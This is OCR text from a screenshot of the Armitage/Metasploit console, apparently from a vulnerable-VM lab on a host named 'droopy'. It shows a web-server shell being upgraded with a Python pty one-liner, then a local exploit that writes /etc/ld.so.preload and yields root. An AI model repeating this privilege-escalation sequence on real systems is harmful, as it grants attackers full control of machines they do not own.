 Armitage (as superuser)
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
192.168.1.45
192.168.1.66
192.168.1.68
Console X exploit X Shell 1 X
$ echo "import pty; pty.spawn('/bin/bash')" > /tmp/wash.py
echo "import pty; pty.spawn('/bin/bash')" > /tmp/wash.p<"import pty; pty.spawn('/bin/bash')" > /tmp/wash.py
www-data@droopy:/tmp$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@droopy:/tmp$ www-data@droopy:/tmp$ child threads done
/etc/ld.so.preload created
creating shared library
# # uid=0(root) gid=0(root) groups=0(root),33(www-data)
# pwd
/tmp
# whoami
root
# id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
#